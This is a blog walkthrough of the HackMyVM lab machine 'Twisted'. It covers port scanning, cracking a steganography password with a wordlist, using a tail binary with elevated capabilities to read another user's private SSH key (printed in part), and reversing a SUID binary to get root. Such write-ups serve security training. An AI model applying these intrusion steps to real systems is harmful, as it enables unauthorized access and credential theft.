HackMyVM : Twisted Walkthrough
This is my first writeup from HackMyVM Platform. In this article, I will be sharing a walkthrough of a machine named "Twisted".

I have not played any CTF for a long time and while scrolling through discord chats, I found another interesting platform just like Vulnhub, TryHackMe or HTB and it's name is HackMyVM. I really appreciate the developer of this website for his work, So I decided to solve a CTF challenge from HackMyVM.
Walkthrough
Target IP Address : 192.168.29.231
As usual I started with nmap scan to find open ports and running services in the target machine using the command.
nmap -sC -sV -Pn -p- -T4 --max-rate=1000 -o nmap.txt 192.168.29.231
.
.
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
.
.
So I started enumeration from port 80/HTTP and I found a website with two images, which are almost similar to each other but for a CTF player they are not similar at all :)

┌──(artof㉿m4g1c14n)-[~/Desktop/CTF/twisted]
└─$ ls -l *.jpg
-rw-r--r-- 1 artof artof 288706 Oct 14 12:21 cat-hidden.jpg
-rw-r--r-- 1 artof artof 288693 Oct 14 12:21 cat-original.jpg
I downloaded both the images in my local system using wget command, after that I tried to find some hidden files and directories but failed. Next thought came to my mind was, there is something I need to do with these two images, I found nothing useful in metadata and steghide will only work if I have a password.
While searching about steghide I found a very awesome tool Stegcracker, you can find it online and also the steps to install it, using this tool I was able to crack the password and finally got something useful data in cat-hidden.jpg
┌──(artof㉿m4g1c14n)-[~/Desktop/CTF/twisted]
└─$ stegcracker cat-hidden.jpg
StegCracker 2.0.9 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2020 - Luke Paris (Paradoxis)
No wordlist was specified, using default rockyou.txt wordlist.
Counting lines in wordlist..
Attacking file 'cat-hidden.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: ********
Tried 964 passwords
Your file has been written to: cat-hidden.jpg.out
********
Next, I used the cat command read the contents of file cat-hidden.jpg.out
┌──(artof㉿m4g1c14n)-[~/Desktop/CTF/twisted]
└─$ cat cat-hidden.jpg.out
th*******
Umm a password but for which user? Now we have the password to get hidden data inside the cat-hidden.jpg file so it's the right time to use the steghide tool, so that we can get the actual file which contains the password.
┌──(artof㉿m4g1c14n)-[~/Desktop/CTF/twisted]
└─$ steghide extract -sf cat-hidden.jpg
Enter passphrase:
wrote extracted data to "ma***.txt".
This means the password I got in the above steps is of user ma***, and using SSH I can login into the system.
┌──(artof㉿m4g1c14n)-[~/Desktop/CTF/twisted]
└─$ ssh ma***@192.168.29.231 -p 2222
ma***@192.168.29.231's password:
.
.
.
ma***@twisted:~$ ls
note.txt
ma***@twisted:~$
After reading note.txt file I got a .wav file in /var/www/html/. It was morse code, so using an online website I was able to retrieve the actual text but that seems to be of no use, next I thought to run linpeas.
Files with capabilities:
/usr/bin/ping = cap_net_raw+ep
/usr/bin/tail = cap_dac_read_search+ep
This is what I found, now while traversing through home directory I found a user bonita and inside bonita's home directory I found .ssh directory means using tail command I can read the id_rsa file in /home/bonita/.ssh/
ma***@twisted:/home$ /usr/bin/tail -n 100 bonita/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA8NIseqX1B1YSHTz1A4rFWhjIJffs5vSbAG0Vg2iTa+xshyrmk6zd
FyguFUO7tN2TCJGTomDTXrG/KvWaucGvIAXpgV1lQsQkBV/VNrVC1Ioj/Fx3hUaSCC4PBS
olvmldJg2habNOUGA4EBKlTwfDi+vjDP8d77mF+rvA3EwR3vj37AiXFk5hBEsqr9cWeTr1
vD5282SncYtJb/Zx0eOa6VVFqDfOB7LKZA2QYIbfR7jezOdX+/nlDKX8Xp07wimFuMJpcF
gFnch7ptoxAqe0M0UIEzP+G2ull3m80G5L7Q/3acg14ULnNVs5dTJWPO2Fp7J2qKW+4A5C
That's good, now using the private key I can login into the system as user bonita.
┌──(artof㉿m4g1c14n)-[~/Desktop/CTF/twisted]
└─$ ssh -i id_rsa bonita@192.168.29.231 -p 2222
Linux twisted 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
.
.
.
bonita@twisted:~$ ls
beroot user.txt
bonita@twisted:~$ cat user.txt
HMV*******
Root Shell
So we got our first flag, now for the root I found that binary beroot is SUID, so after executing it asked for the code.
bonita@twisted:~$ ./beroot
Enter the code:
1337
WRONG
Now I transfered this binary in my local system and using ghidra I got the actual logic/program of this binary and also the right code.

That's simple, now I just need to enter the right code and then I will get the root shell.
bonita@twisted:~$ ./beroot
Enter the code:
******
root@twisted:~# cd /root
root@twisted:/root# cat root.txt
HMV*********
root@twisted:/root#
So this completed the challenge, Once again thanks to the developer of HackMyVM and this machine :)
NOTE: The awesome artwork used in this article was created by Chelsea Carlson.
